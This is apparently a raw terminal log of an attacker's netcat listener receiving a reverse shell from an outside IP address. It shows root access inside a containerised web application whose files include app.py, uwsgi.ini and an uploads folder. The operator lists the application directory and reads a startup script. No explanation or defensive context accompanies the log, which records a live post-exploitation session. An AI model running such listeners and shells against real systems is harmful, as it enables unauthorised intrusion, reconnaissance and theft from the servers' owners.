 root@ ~# nc -lvvp
Listening on 0.0.0.0
Connection received on 43.248.77.192 37200
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@dep-944506f6-bc0a-4d6c-bee5-0737183db458-5bcc8b55b6-nxl27:/app# ls
ls
app.py
main.py
prestart.sh
uploads
uwsgi.ini
root@dep-944506f6-bc0a-4d6c-bee5-0737183db458-5bcc8b55b6-nxl27:/app# cat prestart.sh
<0737183db458-5bcc8b55b6-nxl27:/app# cat prestart.sh
#! /usr/bin/env sh
echo "Running inside /app/prestart.sh, you could add migrations to this file, e.g.:"
echo "
#! /usr/bin/env sh
# Let the DB start
sleep 10;
# Run migrations
alembic upgrade head
"